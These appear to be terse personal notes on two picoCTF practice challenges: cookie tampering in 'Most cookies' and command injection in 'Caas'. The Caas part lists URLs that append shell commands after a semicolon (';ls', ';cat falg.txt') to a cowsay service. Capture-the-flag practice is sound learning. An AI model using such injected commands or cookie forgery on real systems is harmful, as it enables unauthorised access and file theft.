Most cookies





I was able to get the cookie from inspecting . it was also clear “very auth “ had to changed to admin but was not able to get the flag

Caas

<https://caas.mars.picoctf.net/cowsay/hello>

<https://caas.mars.picoctf.net/cowsay/hello;ls>

<https://caas.mars.picoctf.net/cowsay/hello;cat%20falg.txt>

